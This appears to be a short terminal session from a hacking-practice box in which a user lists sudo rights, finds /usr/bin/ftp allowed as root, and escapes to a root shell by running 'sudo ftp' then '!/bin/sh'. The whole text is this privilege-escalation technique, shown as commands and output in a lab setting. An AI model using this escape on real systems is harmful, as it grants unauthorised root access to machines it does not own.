 Author
@ThomasShelby
Last login: Thu Sep 18 11:06:24 2025 from 192.168.0.12
jamesbond@hackerschool:~$ pwd
/home/jamesbond
jamesbond@hackerschool:~$ whoami
jamesbond
jamesbond@hackerschool:~$ sudo su
[sudo] password for jamesbond:
Sorry, user jamesbond is not allowed to execute '/bin/su' as root on hackerschool.
jamesbond@hackerschool:~$ sudo -l
[sudo] password for jamesbond:
Matching Defaults entries for jamesbond on hackerschool:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jamesbond may run the following commands on hackerschool:
    (ALL) /usr/bin/ftp
jamesbond@hackerschool:~$ ftp> !/bin/sh
-bash: !/bin/sh: event not found
jamesbond@hackerschool:~$ sudo ftp
ftp> !/bin/sh
# whoami
root